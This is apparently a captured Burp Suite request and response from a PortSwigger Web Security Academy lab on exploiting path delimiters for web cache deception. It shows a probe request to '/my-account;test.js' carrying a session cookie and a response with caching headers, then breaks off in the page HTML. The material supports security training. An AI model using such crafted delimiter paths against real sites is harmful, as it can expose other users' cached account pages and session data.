 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account;test.js HTTP/2
2 Host: 0aa000f203eb6e448080c65e006c0052.web-security-academy.net
3 Cookie: session=yi6KNiIVQgdr1zEpx9jaRgRLRO4GkLsj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa000f203eb6e448080c65e006c0052.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Priority: u=0, i
4 Te: trailers
5
6
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Exploiting path delimiters for web cache deception
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a6c001503146e718077c52301b6004e.exploit-server.net'>
Go to exploit server
</a>
27 <button id='submitSolution' class='button' method='POST' path='
/submitSolution' parameter='answer' >
Submit solution
</button>
28 <script src='/resources/labheader/js/submitSolution.js'>
</script>
29 <a class=link-back href='